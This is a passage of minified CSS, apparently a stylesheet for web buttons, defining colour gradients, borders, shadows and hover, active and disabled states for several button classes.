#d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f !important;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-red{background-color:#e75b4e;background-image:linear-gradient(top,#e75b4e,#d35636);background-image:-moz-linear-gradient(top,#e75b4e,#d35636);background-image:-ms-linear-gradient(top,#e75b4e,#d35636);background-image:-o-linear-gradient(top,#e75b4e,#d35636);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e75b4e),color-stop(100%,#d35636));background-image:-webkit-linear-gradient(top,#e75b4e,#d35636);border-bottom:1px solid #9b381e;border-left:1px solid #a53d2c;border-radius:16px;border-right:1px solid #a53d2c;border-top:1px solid #b1453e;box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #9b381e;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-red:hover{background-color:#e04b3e;background-image:linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-moz-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-ms-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-o-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e04b3e),color-stop(100%,#c74325));background-image:-webkit-linear-gradient(top,#e04b3e 0%,#c74325 100%);border-bottom:1px solid #932a16;border-left:1px solid #9d2f20;border-right:1px solid #a33525;border-top:1px solid #a93630;box-shadow:inset 0 1px 0 0 #e56d62;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #e04b3e;text-shadow:0 -1px 1px #8a3018;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #e04b3e}button.dc_ibutton-red:active{background:#d23231;border:1px solid #a93630;border-bottom:1px solid #8e1c0e;box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white;text-shadow:0 -1px 1px #af241a;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white}button[disabled].dc_ibutton-red,button[disabled].dc_ibutton-red:hover,button[disabled].dc_ibutton-red:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-red::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-green{background-color:#9fce66;background-image:linear-gradient(top,#9fce66,#7db84e);background-image:-moz-linear-gradient(top,#9fce66,#7db84e);background-image:-ms-linear-gradient(top,#9fce66,#7db84e);background-image:-o-linear-gradient(top,#9fce66,#7db84e);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#9fce66),color-stop(100%,#7db84e));background-image:-webkit-linear-gradient(top,#9fce66,#7db84e);border-bottom:1px solid #578733;border-left:1px solid #699140;border-radius:16px;border-right:1px solid #699140;border-top:1px solid #7e9e51;box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #578733;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-green:hover{background-color:#94c558;background-image:linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-moz-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-ms-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-o-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#94c558),color-stop(100%,#6da940));background-image:-webkit-linear-gradient(top,#94c558 0%,#6da940 100%);border-bottom:1px solid #4a7b29;border-left:1px solid #5b8634;border-right:1px solid #5f8b38;border-top:1px solid #719344;box-shadow:inset 0 1px 0 0 #abcf78;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #abcf78;text-shadow:0 -1px 1px #4a7b29;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #abcf78}button.dc_ibutton-green:active{background:#97c63d;border:1px solid #5e831e;border-bottom:1px solid #4d7a15;box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white;text-shadow:0 -1px 1px #538417;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white}button[disabled].dc_ibutton-green,button[disabled].dc_ibutton-green:hover,button[disabled].dc_ibutton-green:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-green::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-gray{background-color:#a9a9a9;background-image:linear-gradient(top,#a9a9a9,#909090);background-image:-moz-linear-gradient(top,#a9a9a9,#909090);background-image:-ms-linear-gradient(top,#a9a9a9,#909090);background-image:-o-linear-gradient(top,#a9a9a9,#909090);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#a9a9a9),color-stop(100%,#909090));background-image:-webkit-linear-gradient(top,#a9a9a9,#909090);border-bottom:1px solid #656565;border-left:1px solid #717171;border-radius:16px;border-right:1px solid #717171;border-top:1px solid #828282;box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #656565;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-gray:hover{background-color:#999999;background-image:linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-moz-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-ms-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-o-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#999999),color-stop(100%,#7f7f7f));background-image:-webkit-linear-gradient(top,#999999 0%,#7f7f7f 100%);border-bottom:1px solid #555555;border-left:1px solid #606060;border-right:1px solid #606060;border-top:1px solid #717171;box-shadow:inset 0 1px 0 0 #aeaeae;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #aeaeae;text-shadow:0 -1px 1px #555555;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #aeaeae}button.dc_ibutton-gray:active{background:#7a7a7a;border:1px solid #4c4c4c;border-bottom:1px solid #444444;box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white;text-shadow:0 -1px 1px #444444;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white}button[disabled].dc_ibutton-gray,button[disabled].dc_ibutton-gray:hover,button[disabled].dc_ibutton-gray:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-gray::-moz-focus-inner{border:0;padding:0}.dc_pixel_button2{border-radius:15px;display:inline-block;font-size:15px;font-weight:700;ie-border-radius:6px;margin:9px;moz-border-radius:6px;padding:.38em .8em;text-decoration:none;text-shadow:rgba(0,0,0,.4) 0px -1px 0px;vertical-align:middle;webkit-border-radius:6px;webkit-transition-duration:.15s;webkit-transition-property:background-color;webkit-transition-timing-function:ease-in-out;width:120px}.dc_pixel_button2:hover{color:#fff !important;text-decoration:none}.dc_pixel_button2 span{}.dc_pixel_button{border-radius:8px;display:inline-block;font-size:15px;font-weight:700;ie-border-radius:6px;margin:9px;moz-border-radius:6px;padding:.38em .8em;text-decoration:none;text-shadow:rgba(0,0,0,.3) 0px -1px 0px;webkit-border-radius:6px;webkit-transition-duration:.15s;webkit-transition-property:background-color;webkit-transition-timing-function:ease-in-out;width:120px}.dc_pixel_button:hover{color:#fff !important;text-decoration:none}.dc_pixel_button span{vertical-align:middle}.lightbg-blue{background-color:#64a8a6;box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);color:#dafffe !important;ie-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-blue:hover{background-color:#73c2c0}.lightbg-blue:active{background-color:#5a9896;box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-blue .arrow{border-color:transparent transparent transparent #74b6b4}.lightbg-pink{background-color:#cc3747;box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);color:#ffdada !important;ie-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-pink:hover{background-color:#dd3c4d}.lightbg-pink:active{background-color:#bb3241;box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-pink .arrow{border-color:transparent transparent transparent #dd4356}.lightbg-orange{background-color:#e65440;box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);color:#ffdada !important;ie-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-orange:hover{background-color:#f15843}.lightbg-orange:active{background-color:#d54e3b;box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-orange .arrow{border-color:transparent transparent transparent #ea624a}.lightbg-green{background-color:#78896d;box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);color:#e2f1d8 !important;ie-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-green:hover{background-color:#8b9f7f}.lightbg-green:active{background-color:#68775f;box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-green .arrow{border-color:transparent transparent transparent #87977a}.lightbg-black{background-color:#303030;box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);color:#fff !important;ie-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-black:hover{background-color:#3f3f3f}.lightbg-black:active{background-color:#2a2a2a;box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15)}.dc_bevel_button{background:#333;border:0px;border-radius:5px;color:#fff !important;display:inline-block;margin:3px;moz-border-radius:5px;o-border-radius:5px;padding:10px 20px;padding-right:50px;position:relative;text-decoration:none;webkit-border-radius 5px}.dc_bevel_button:hover{color:#fff !important;text-decoration:none}.dc_bevel_button.blue{background:#3bb3e0;background-image:linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-moz-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-ms-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-o-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,rgb(44,160,202)),color-stop(1,rgb(62,184,229)) );background-image:-webkit-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999}.dc_bevel_button.blue:hover{}.dc_bevel_button.blue:active{background-image:linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-moz-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-ms-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-o-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,rgb(62,184,229)),color-stop(1,rgb(44,160,202)) );background-image:-webkit-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999}.dc_bevel_button.blue::before{background-color:#2591b4;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;width:20px}.dc_bevel_button.blue:active::before{box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;o-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;top:50%;webkit-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6}.dc_bevel_button.red{background-color:#e03b3b;background-image:linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-moz-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-ms-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-o-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#e03b3b),color-stop(1,#e53e3e) );background-image:-webkit-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999}.dc_bevel_button.red:hover{}.dc_bevel_button.red:active{background-image:linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-moz-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-ms-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-o-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#e53e3e),color-stop(1,#ca2c30) );background-image:-webkit-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999}.dc_bevel_button.red::before{background-color:#b42526;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;width:20px}.dc_bevel_button.red:active::before{box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;o-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;top:50%;webkit-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a}.dc_bevel_button.green{background-color:#54ad31;background-image:linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-moz-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-ms-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-o-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#63aa2f),color-stop(1,#79c045) );background-image:-webkit-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999}.dc_bevel_button.green:hover{}.dc_bevel_button.green:active{background-image:linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-moz-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-ms-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-o-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#79c045),color-stop(1,#63aa2f) );background-image:-webkit-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999}.dc_bevel_button.green::before{background-color:#479135;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;width:20px}.dc_bevel_button.green:active::before{box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;o-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;top:50%;webkit-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a}.dc_bevel_button.gray{background-color:#929292;background-image:linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-moz-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-ms-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-o-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#929292),color-stop(1,#a2a2a2) );background-image:-webkit-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999}.dc_bevel_button.gray:hover{/* background:#9c9b9b */}.dc_bevel_button.gray:active{background-image:linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-moz-linear-gradient(bottom,#a2a2a2 0%,#929292 